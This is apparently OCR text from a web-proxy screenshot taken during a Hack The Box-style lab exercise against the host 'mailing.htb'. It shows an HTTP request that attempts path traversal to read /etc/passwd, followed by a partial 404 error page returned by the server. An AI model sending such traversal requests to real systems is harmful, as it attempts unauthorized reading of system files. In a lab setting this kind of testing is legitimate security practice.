 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /download.php../../etc/passwd HTTP/1.1
2 Host: mailing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
4 X-Powered-By: ASP.NET
5 Date: Mon, 06 May 2024
6 Connection: close
7 Content-Length: 1251
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-1"/>
13 <title>
404: archivo o directorio no encontrado.
</title>
14 <style type="text/css">
15 <!--
16 body{
margin:0;
font-size:.7em;
font-family:Verdana,Arial,Helvetica,sans-serif;